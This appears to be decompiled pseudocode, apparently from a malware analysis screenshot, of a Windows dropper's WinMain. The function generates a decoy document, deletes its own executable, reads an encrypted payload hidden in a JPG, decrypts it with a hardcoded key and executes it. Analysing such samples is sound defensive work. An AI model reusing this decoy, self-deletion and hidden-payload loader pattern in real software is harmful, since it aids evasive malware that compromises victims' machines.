 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 int result; // eax@2
4 void *v5; // ST10_4@5
5 char v6; // [sp+4h] [bp-118h]@5
6 size_t v7; // [sp+114h] [bp-8h]@3
7 void *v8; // [sp+118h] [bp-4h]@3
8
9 if ( gen_docx(hInstance) == 6 )
10 {
11 result = 0;
12 }
13 else
14 {
15 delete_exe();
16 v8 = Read_payload_from_jpg((int)&v7);
17 if ( v8 )
18 {
19 if ( v7 )
20 {
21 v5 = malloc(v7);
22 genkey((int)&v6, 0x4A8754F5745174ui64);
23 decrypt((int)&v6, (int)v8, (int)v5, v7);
24 Execute_payload(v5, v7);
25 }
26 free(v8);
27 }
28 result = 0;
29 }
30 return result;
31 }